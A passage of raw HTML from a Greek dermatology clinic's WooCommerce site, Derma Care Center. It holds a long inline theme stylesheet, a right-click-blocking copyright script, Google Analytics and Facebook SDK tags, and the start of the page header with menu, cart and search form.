input[type='url'],.woocommerce input[type='password'],.woocommerce input[type='search'],.woocommerce input[type='number'],.woocommerce input[type='tel'],.woocommerce input[type='range'],.woocommerce input[type='date'],.woocommerce input[type='month'],.woocommerce input[type='week'],.woocommerce input[type='time'],.woocommerce input[type='datetime'],.woocommerce input[type='datetime-local'],.woocommerce input[type='color'],.woocommerce select,.woocommerce textarea{font-family: Roboto, sans-serif;}.widget_tm_woocompare_recent_compare_list .tm-woocompare-widget-product a:hover{color: #181a1f;}/* #Elements */blockquote {color: #181a1f;}blockquote cite, blockquote:before {color: #181a1f;}blockquote a:hover {color: #f5a3c7;}ol li:before {color: #181a1f;}code {background: #181a1f;}code, kbd, tt, var {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;color: #181a1f;}select {background-color: #eaeaea;}/* #Header */.header-container {background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: center top;background-attachment: scroll;}/* ##Logo */.site-logo {font-style: normal;font-weight: 400;font-size: 60px;font-family: 'Six Caps', sans-serif;}.site-logo__link, .site-logo__link:hover {color: #181a1f;}/* ##Top Panel */.top-panel__message .fa,.top-panel__message .material-icons {color: #181a1f;}.top-panel{border-bottom-color: rgb(255,255,255);}.main-navigation .sub-menu{background: #ffffff;}/* #Search Form */.search-form .search-form__submit:hover {color: #ffffff;background-color: transparent;}.top-panel .search-form__field {background-color: #ffffff;}.top-panel .search-form__submit {color: #181a1f;}.top-panel .search-form__submit:hover {color: #181a1f;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #181a1f;border-color: #181a1f;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: #181a1f;border-color: #181a1f;}.comment-form label > span {color: #181a1f;}.comments-title {background-color: #efcbe0;}.comment-list .even > .comment-body {background-color: #eaeaea;}.comment-list .odd > .comment-body {background-color: #ffffff;}.comment .comment-metadata .fn {color: #181a1f;}/* #Comment respond */.comment-respond {background-color:rgb(247,247,247);}/* #Comment Reply Link */.comment-reply-link {color: #181a1f;}.comment-reply-link:hover {color: #f5a3c7;}#cancel-comment-reply-link {color: #f5a3c7;}#cancel-comment-reply-link:hover {color: #181a1f;}/* #Input Placeholders */::-webkit-input-placeholder { color: #181a1f; }::-moz-placeholder{ color: #181a1f; }:-moz-placeholder{ color: #181a1f; }:-ms-input-placeholder{ color: #181a1f; }.sidebar.search-form__field[type='search']{border-color: #eaeaea;}/* #Social */.social-list a,.social-list a:hover,.share-btns__link,.share-btns__link:hover {color: #f5a3c7;}.share-btns__link:hover {color: #181a1f;}.social-list--header a {color: rgb(255,255,255);}.social-list--header a:hover {color: #f5a3c7;}.social-list--footer .menu-item a { color: #ffffff; }.social-list--footer .menu-item a:before { color: #ffffff; }.social-list--footer .menu-item a:hover { color: #181a1f; }.social-list--footer .menu-item a:hover::before { color: #181a1f; }/* #Social (invert scheme) */.invert .social-list a {color: #f5a3c7;}.invert .social-list a:hover {color: #efdae6;}/* #Main Menu */.main-navigation li a,.top-panel__menu-list .menu-item a{font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.4;font-family: 'Open Sans', sans-serif;letter-spacing: 1px;color: #181a1f;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.top-panel__menu-list .menu-item a:hover{color: #181a1f;}.main-navigation .sub-menu li {border-color: rgb(255,255,255);background-color: rgb(255,241,255);}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #181a1f;}.menu-item__desc {font-style: normal;font-family: 'Roboto Condensed', sans-serif;color: #181a1f;}.menu-toggle {font-style: normal;font-weight: 700;font-family: 'Open Sans', sans-serif;color: #181a1f;}.stuckMenu.isStuck {background-color: #ffffff;border-bottom: 1px solid #eaeaea;}@media screen and (max-width: 767px) {.main-navigation .menu .menu-item,.main-navigation .menu .menu-item .sub-menu {border-color: #181a1f;}.main-navigation .menu .menu-item .sub-menu .menu-item,.main-navigation .menu .menu-item .sub-menu .sub-menu {border-color: rgba(24,26,31,0.1);}}/* #Footer Menu */.footer-menu__items li {color: #ffffff;}.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.footer-menu__items li a,.footer-menu__items li a {color: #ffffff;}.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a {color: #181a1f;}.footer-menu__items li.current-menu-item a:hover,.footer-menu__items li.current_page_item a:hover,.footer-menu__items li a:hover,.footer-menu__items li a:hover {color: #181a1f;}/* #Posts List & Post single */.posts-list__item, .single-post article.post,.post_format-post-format-status {background-color:rgb(247,247,247);border-color: #181a1f;}/* #Post thumbnail */.post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {border-color: #181a1f;}/* #Entry Meta */.post__cats a,.sticky__label {border-color: #181a1f;color: #ffffff;background-color: #181a1f;}.post__cats a:hover {color: #ffffff;background-color: #181a1f;}.entry-meta .material-icons,.post__tags .material-icons,.entry-meta .fa,.post__tags .fa {color: rgba(24,26,31,0.3);}.entry-meta > span:before {color: #181a1f;}.post__tags {color: #f5a3c7;}.post__tags-label {color: #181a1f;}.posted-by,.post-featured-content {color: #181a1f;}.invert .post__cats a:hover {color: #f5a3c7;background-color: #ffffff;}/* #Post navigation */.post-navigation .nav-previous a, .post-navigation .nav-next a {font-style: normal;font-weight: 700;font-size: 14px;font-family: 'Open Sans', sans-serif;}@media (max-width: 1200px) {.post-navigation .nav-previous a, .post-navigation .nav-next a {font-size: 11px;}}.post-navigation a .meta-nav {color: #f5a3c7;}.post-navigation a .post-title {color: #181a1f;}.post-navigation a:before {color: #efcbe0;background-color: #181a1f;}.post-navigation a:hover:before {color: #efdae6;background-color: #181a1f;}/* #Post Format */.format-quote .post-quote {color: #ffffff;background-color: #efdae6;}.post-format-link,.post-format-link:hover {color: #efdae6;background-color: rgba(24,26,31,0.8);}.post_format-post-format-audio .post-format-audio {background-color: #181a1f;}/* #Author Bio */.post-author__holder {background-color: #eaeaea;}.post-author__title {font-family: 'Roboto Condensed', sans-serif;}.post-author__title a {color: #f5a3c7;}.post-author__title a:hover {color: #181a1f;}/* #Paginations */.page-numbers,.page-links a {font-family: 'Roboto Condensed', sans-serif;color: #181a1f;}a.page-numbers:hover,.page-numbers.current,.page-links a:hover,.page-links > .page-links__item {color: #181a1f;}.page-numbers.next,.page-numbers.prev {color: #ffffff;background: #181a1f;}.page-numbers.next:hover,.page-numbers.prev:hover {color: #ffffff;background: #181a1f;}/* #Breadcrumbs */.breadcrumbs__title {border-color: #181a1f;}.breadcrumbs__title .page-title:after {background-color: #181a1f;}.breadcrumbs__item {font-style: normal;font-weight: 700;font-size: 13px;line-height: 1.5;font-family: 'Open Sans', sans-serif;letter-spacing: 0px;}.breadcrumbs__item-sep {color: #f5a3c7;}/* #Footer */.site-footer {background-color: #222326;}.footer-container {color: rgb(255,255,255);background: rgb(32,34,39);}.footer-area-wrap {background-color: #181a1f;}.footer-area-wrap ul li a {color: #ffffff;}.footer-area-wrap ul li a:hover {color: #f5a3c7;}.site-info a:hover {color: #181a1f;}.footer-full-width-area-wrap{background: #e8e8e8;}.footer-copyright{color: #979797;}.footer-full-width-area.widget-area .subscribe-block__input[type='email']{border: 1px solid #ffffff;}/* #ToTop button */#toTop {color: #181a1f;border-color: #181a1f;background: #ffffff;}#toTop:hover {color: #efdae6;background-color: #181a1f;}/* #Page Preloader */.page-preloader-cover {background-color: #ffffff;}.page-preloader div {background-color: #181a1f;}/* #Facebook Preloader */.widget_fbw_id .loader {border-top: 1.1em solid rgba(24,26,31,0.2);border-right: 1.1em solid rgba(24,26,31,0.2);border-bottom: 1.1em solid rgba(24,26,31,0.2);border-left: 1.1em solid #181a1f;}/* #Button Appearance Styles (regular scheme) */.btn,s.submit ,.cherry-popup-subscribe__submit{font-family: 'Roboto Condensed', sans-serif;font-weight: 400;}.btn,.btn-default,.btn-primary,.btn-secondary,.btn-default:hover,.btn-primary:hover,.btn-secondary:hover {color: #181a1f;border-color: #181a1f;}.btn-default {background-color: #f5a3c7;border-color: #f5a3c7;}.btn-default:hover {background-color: #181a1f;border-color: #181a1f;}.btn-default:focus {box-shadow: 0 0 10px #f5a3c7;}.btn, .btn-primary {background-color: #181a1f;border-color: #181a1f;background: transparent;}.btn:hover, .btn-primary:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}.btn-secondary {background-color: #efdae6;border-color: #efdae6;}.btn-secondary:hover {background-color: rgb(214,193,205);border-color: rgb(214,193,205);}.btn-secondary:focus {box-shadow: 0 0 10px #efdae6;}/* #Button Appearance Styles (invert scheme) */.invert .btn-default ,.invert .btn-primary,.invert .btn-secondary{color: #ffffff;background-color: #f5a3c7;border-color: #f5a3c7;}.invert .btn-default:hover,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #f5a3c7;background-color: #ffffff;border-color: #ffffff;}.invert .btn-default:focus,.invert .btn-primary:focus,.invert .btn-secondary:focus{box-shadow: 0 0 10px #f5a3c7;}.woocommerce button.button{color: #181a1f;border-color: #181a1f;background: transparent;}.woocommerce button.button.btn:hover,.woocommerce button.button:hover{color: #ffffff;border-color: #181a1f;background: #181a1f;}.woocommerce .invert #respond input#submit,.woocommerce .invert a.button,.woocommerce .invert button.button.tm-woocompare-empty,.woocommerce .invert input.button,.woocommerce .invert #respond input#submit.alt,.woocommerce .invert a.button.alt,.woocommerce .invert button.button.alt,.woocommerce .invert input.button.alt,.woocommerce .invert a.button.btn-default,.woocommerce .invert a.button.add_to_cart_button.loading:hover,.woocommerce .invert button.button.btn.tm-wc-ajax-load-more-button{background: #181a1f;border-color: #181a1f;color: #ffffff;}.woocommerce .invert #respond input#submit:hover,.woocommerce .invert a.button,.woocommerce button.button:hover,.woocommerce .invert button.button.tm-woocompare-empty:hover,.woocommerce .invert input.button:hover,.woocommerce .invert #respond input#submit.alt:hover,.woocommerce .invert a.button.alt:hover,.woocommerce .invert a.button.btn-default:hover,.woocommerce .invert button.button.alt:hover,.woocommerce .invert input.button.alt:hover,.woocommerce .invert button.button.btn.tm-wc-ajax-load-more-button:hover{background: #ffffff;border-color: #ffffff;color: #181a1f;}/*--------------------------------------------------------------## Button--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder{color: #181a1f;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:hover{color: #ffffff;background-color: #181a1f;}#tm_builder_outer_content .tm_pb_button,#tm_builder_outer_content button.tm_pb_button,#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button.tm_pb_button,#tm_builder_outer_content .tm_pb_button_module_wrapper .tm_pb_button,#tm_builder_outer_content .tm_pb_button.tm_pb_more_button,#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link,#tm_builder_outer_content .tm_pb_button {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #333439;border-color: #181a1f;}#tm_builder_outer_content .tm_pb_button:hover,#tm_builder_outer_content button.tm_pb_button:hover,#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button.tm_pb_button:hover,#tm_builder_outer_content .tm_pb_button_module_wrapper .tm_pb_button:hover,#tm_builder_outer_content .tm_pb_button.tm_pb_more_button:hover,#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:hover,#tm_builder_outer_content .tm_pb_button:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:after{color: #181a1f;}#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:hover:after{color: #ffffff;}#tm_builder_outer_content .tm_pb_link_box .tm_pb_button,#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #333439;border-color: #181a1f;}#tm_builder_outer_content .tm_pb_link_box .tm_pb_button:hover,#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button {color: #ffffff;border-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}/*--------------------------------------------------------------## link_box--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content:before,#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content:after {background-color: #181a1f;}/*--------------------------------------------------------------## Slider--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_slide_content {font-weight: 300;font-size: 20px;}@media (max-width: 992px) {#tm_builder_outer_content .tm_pb_slide_content {font-size: 15px;}}#tm_builder_outer_content .tm-pb-slider-arrows a {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-slider-arrows a:before {color: #181a1f;}#tm_builder_outer_content .tm-pb-slider-arrows a:hover {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-slider-arrows a:hover:before {color: #181a1f;}#tm_builder_outer_content .tm_pb_slide_content ul {color: #181a1f;}#tm_builder_outer_content .tm-pb-slider-arrows a.tm-pb-arrow-prev:hover {box-shadow:inset 4px 0 0 0 #181a1f;}#tm_builder_outer_content .tm-pb-slider-arrows a.tm-pb-arrow-next:hover {box-shadow:inset -4px 0 0 0 #181a1f;}/*--------------------------------------------------------------## Blog--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta:before {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .published{font-family: Roboto, sans-serif;font-weight: 700;font-size: 24px;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard,#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .comments,#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta span{font-family: Roboto, sans-serif;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard a,#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .comments{color: #181a1f;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard a:hover{color: #181a1f;}#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post__grid:before {background-color: #31343c;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .post-categories li a {color: #efdae6;background-color: #181a1f;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .entry-title a {color: #f5a3c7;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .entry-title a:hover {color: #181a1f;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .post-categories li a:hover {color: #efcbe0;background-color: #efdae6;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .author a {color: #181a1f;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post .author a:hover {color: #f5a3c7;}/*--------------------------------------------------------------## Person--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_team_member_name a:hover{color: #181a1f;}#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap .tm_pb_member_social_links li a:hover{color: #ffffff;background-color: #f5a3c7;border-color: #f5a3c7;}/*--------------------------------------------------------------## testimonial--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_quote_icon {color: #181a1f;}#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_author {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #181a1f;}/*--------------------------------------------------------------## Blurb--------------------------------------------------------------*//*--------------------------------------------------------------## Toggle--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title, #tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title:before {color: #ffffff;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title {color: #181a1f;background-color: #eaeaea;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title:before{color: #181a1f;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_content {background-color: #ffffff;}/*--------------------------------------------------------------## Tabs--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls a {color: #efdae6;}@media (max-width: 768px) {#tm_builder_outer_content.tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls li.tm_pb_tab_active a {color: #181a1f !important;}}/*--------------------------------------------------------------## Countdown timer--------------------------------------------------------------*/#tm_builder_outer_content .tm_pb_countdown_timer .section .countdown-sep {color: #181a1f;}/*--------------------------------------------------------------## Misc--------------------------------------------------------------*/#tm_builder_outer_content .hr-line-accent-elemet:after {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_social_media_follow .tm_pb_social_icon a {color: #f5a3c7 !important;border-color: #f5a3c7;}#tm_builder_outer_content .tm_pb_social_media_follow .tm_pb_social_icon a:hover {color: #ffffff !important;border-color: #f5a3c7;background-color: #f5a3c7 !important;}/* #Booked */.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr {background:#181a1f;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead .backToMonth {color: rgba(239,218,230,0.5);}.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead .backToMonth:hover {color: rgba(239,218,230,0.8);}.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days th {color: #181a1f !important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .tooltipster {border-color: #eaeaea;background-color: #eaeaea;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td:hover .tooltipster {color: #181a1f;border-color: #181a1f;}.widget_booked_calendar .booked-calendar tbody .number {color: #181a1f}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active {border-color: rgba(234,234,234,0.45);background-color: #eaeaea;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number{color: #181a1f !important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .tooltipster .number{color: #181a1f !important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td:hover .tooltipster .number{color: #181a1f !important;background: #ffffff!important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active .number {color: #181a1f !important;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.entryBlock {background-color: #eaeaea;}.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.entryBlock td {border-color: #eaeaea;}.mptt-shortcode-wrapper .mptt-shortcode-table thead tr.mptt-shortcode-row th {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;}.single-mp-event .mptt-main-wrapper .mptt-content {background-color: #efcbe0;}.mptt-sidebar .mptt-widget p {color: #181a1f;}.mptt-container .widgettitle {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.3;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #181a1f;}.mptt-container .widgettitle:before {background-color: #181a1f;}#content .upcoming-events-widget .mptt-widget.events-list .event {border-color: #f5a3c7;color: #181a1f;background-color: #efcbe0;}.mptt-widget.events-list .column-title:before, .mptt-widget.events-list .timeslot:before,.single .events-list .event:before {color: #181a1f;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+1){background-color: #eaeaea;}/* #Widgets */.widget-title:before {background-color: #181a1f;}.tm_pb_widget_area .widget-title:after {background-color: #181a1f;}/* #Widgets (defaults) */.widget li {color: #f5a3c7;}/* #Widget Calendar */.widget_calendar caption, .widget_calendar th, .widget_calendar tfoot td a {font-style: normal;font-weight: 700;}.widget_calendar caption {color: #ffffff;background-color: #181a1f;}.widget_calendar th {color: #181a1f;}.widget_calendar tbody td a {color: #181a1f;}.widget_calendar tbody td a:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}.widget_calendar tfoot td a {color: #181a1f;}.widget_calendar tfoot td a:hover {color: #181a1f;}/* #Widget Tag Cloud */.widget_tag_cloud a {color: #181a1f;}.widget_tag_cloud a:hover {color: #f5a3c7;}/* #Widget Recent Posts */.widget_recent_entries .post-date {color: #181a1f;}/* #Widget Recent Comments */.widget_recent_comments .recentcomments{color: #181a1f;}.widget_recent_comments .comment-author-link {color: #181a1f;}/* #Widget Recent Posts && Comments */.widget_recent_entries a, .widget_recent_comments .recentcomments a {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.4;font-family: 'Open Sans', sans-serif;letter-spacing: 1px;color: #181a1f;}.widget_recent_entries a:hover, .widget_recent_comments .recentcomments a:hover {color: #181a1f;}.mfp-bottom-bar .mfp-title,.mfp-bottom-bar .mfp-counter,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{color: #181a1f;}.cherry-popup-wrapper.light-style .cherry-popup-subscribe__submit{color: #ffffff;border-color: #ffffff;}.cherry-popup-wrapper.light-style .cherry-popup-subscribe__submit:hover{color: #181a1f;border-color: #ffffff;background: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #181a1f;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #efdae6;}.widget-taxonomy-tiles__content a:hover {color: #f5a3c7;}.invert .widget-image-grid__content::before{background: #efdae6;}.invert .widget-image-grid__title a:hover,.invert .widget-image-grid__link:hover {color: #181a1f;}/* #Carousel */.swiper-pagination-bullet {background-color: #181a1f;}.swiper-button-next,.swiper-button-prev {color: #ffffff;background-color: #181a1f;border:3px solid #181a1f;}.invert .swiper-button-next,.invert .swiper-button-prev {color: #ffffff;background-color: #181a1f;border-color: #ffffff;}.invert .swiper-button-next:hover,.invert .swiper-button-prev:hover {color: #181a1f;background-color: #ffffff;border-color: #ffffff;}.swiper-button-next:not(.swiper-button-disabled):hover, .swiper-button-prev:not(.swiper-button-disabled):hover {color: #181a1f;background-color: #ffffff;}.smart-slider__instance .sp-arrow {color: #f5a3c7;background-color: #efdae6;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #f5a3c7;background-color: #181a1f;}.smart-slider__instance .sp-selected-thumbnail {border-color: #181a1f;}.smart-slider__instance .sp-image-container:after {background: rgba(239,218,230,0.5);}.instagram__cover {background-color: rgba(234,234,234,0.51);}.subscribe-block__submit {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #333439;border-color: #181a1f;}.subscribe-block__submit:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}.subscribe-block .widget-title{font-size: 24px;font-weight: 700;}.follow-block .menu-item a {font-family: 'Roboto Condensed', sans-serif;font-weight: 400;color: #333439;border-color: #181a1f;}.invert .follow-block .menu-item a {color: #eaeaea;border-color: #eaeaea;}.follow-block .menu-item a:hover {color: #ffffff;border-color: #181a1f;background-color: #181a1f;}.invert .follow-block .menu-item a:hover {color: #f5a3c7;border-color: #eaeaea;}.follow-block .widget-title{font-size: 24px;font-weight: 700;}.sidebar .subscribe-block__input[type='email']{border-color: #eaeaea;}.about-author_content {background-color: #eaeaea;}.tm_pb_testimonial:before {color: #181a1f;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active{border-bottom: 2px solid #181a1f;}#tm_builder_outer_content .tm_pb_video_play:before{color: #181a1f;}#tm_builder_outer_content .tm_pb_button{border-color: #181a1f;background-color: #181a1f;color: #efcbe0;}#tm_builder_outer_content .tm_pb_button:hover{color: #181a1f;}#tm_builder_outer_content .tm_pb_button:hover:after{color: #181a1f;}#tm_builder_outer_content .tm_pb_button:after{color: #efcbe0;}#tm_builder_outer_content .tm_pb_countdown_timer_container{color: #efcbe0;}#tm_builder_outer_content .tm_pb_audio_module {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_toggle_title{color: #181a1f;}#tm_builder_outer_content .tm_pb_pricing_heading {background-color: #efdae6;}#tm_builder_outer_content .tm_pb_featured_table .tm_pb_pricing_heading {background-color: #181a1f;}#tm_builder_outer_content .tm_pb_pricing li:before {color: #181a1f;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_dollar_sign {color: #181a1f;}#tm_builder_outer_content .tm_pb_promo{color: #efcbe0;}#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button{background-color: #efcbe0;color: #181a1f;}#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button:after{color: #181a1f;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	<!-- Disable Right Click -->
	<script type="text/javascript">
		var today = new Date()
		var year = today.getFullYear()
		function clickExplorer() {
			if( document.all ) {
				alert('Derma Care Center © ' + year + '.\nΜε την επιφύλαξη παντός δικαιώματος.\n\nΑπαγορεύεται η αναπαραγωγή ή η μετάδοση των αρχείων σε οποιαδήποτε μορφή ή με οποιοδήποτε μέσο (ηλεκτρονικό ή άλλο).');
			}
			return false;
		}
		function clickOther(e) {
			if( document.layers || ( document.getElementById && !document.all ) ) {
				if ( e.which == 2 || e.which == 3 ) {
					alert('Derma Care Center © ' + year + '.\nΜε την επιφύλαξη παντός δικαιώματος.\n\nΑπαγορεύεται η αναπαραγωγή ή η μετάδοση των αρχείων σε οποιαδήποτε μορφή ή με οποιοδήποτε μέσο (ηλεκτρονικό ή άλλο).');
					return false;
				}
			}
		}
		if( document.layers ) {
			document.captureEvents( Event.MOUSEDOWN );
			document.onmousedown=clickOther;
		}
		else {
			document.onmouseup = clickOther;
			document.oncontextmenu = clickExplorer;
		}
	</script>
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-B83NM35XQJ"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-B83NM35XQJ');
	</script>

	
</head>

<body class="post-template-default single single-post postid-4252 single-format-standard theme-stylefactory do-etfw woocommerce-no-js mega-menu-main header-layout-boxed content-layout-boxed footer-layout-boxed blog-default position-one-right-sidebar sidebar-1-4 tm_pb_builder">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.3&appId=141335915941340&autoLogAppEvents=1"></script>
	
<div class="page-preloader-cover">
			<div class="page-preloader">
				<div class="bounce1"></div>
				<div class="bounce2"></div>
				<div class="bounce3"></div>
			</div>
		</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header centered container" role="banner">
				
<div class="top-panel">
	<div class="top-panel__wrap container container">
	<div class="dropdown_top_menu">
		<i class="material-icons"></i>
		<div class="top-panel__menu"><ul id="menu-elements-menu" class="top-panel__menu-list inline-list"><li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="https://www.dermacarecenter.gr/o-logariasmos-mou/orders/">ΠΑΡΑΓΓΕΛΙΕΣ</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://www.dermacarecenter.gr/sygkrisi/">ΣΥΓΚΡΙΣΗ</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://www.dermacarecenter.gr/wishlist/">WISHLIST</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://www.dermacarecenter.gr/o-logariasmos-mou/">Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</a></li>
</ul></div>	</div>
			<div class="top-panel__woo-elements">
				<div class="site-header-cart menu navbar-header-cart menu">
					<div class="site-header-cart__wrapper">
					<div class="cart-contents" title="View your shopping cart">
		<i class="fl-glypho-shopping-cart7"></i>
		<span class="count">0</span>
	</div>
					<div
					class="shopping_cart-dropdown-wrap products_in_cart_0">
					<div class="shopping_cart-header">
						<h4>Καλάθι</h4>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			</div>
<form role="search" method="get" class="search-form" action="https://www.dermacarecenter.gr/">
	<label>
		<span class="screen-reader-text">Αναζήτηση για:</span>
		<input type="search" class="search-form__field" placeholder="Αναζήτηση &hellip;" value="" name="s" title="Αναζήτηση για:"/>
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="material-icons">search</i></button>
</form>		</div>
	</div>
</div><!-- .top-panel -->		<div class="header-container">
			<div class="header-container_wrap container">
				
<div class="header-container__flex">
	<div class="header-container__center">
		<div class="site-branding">
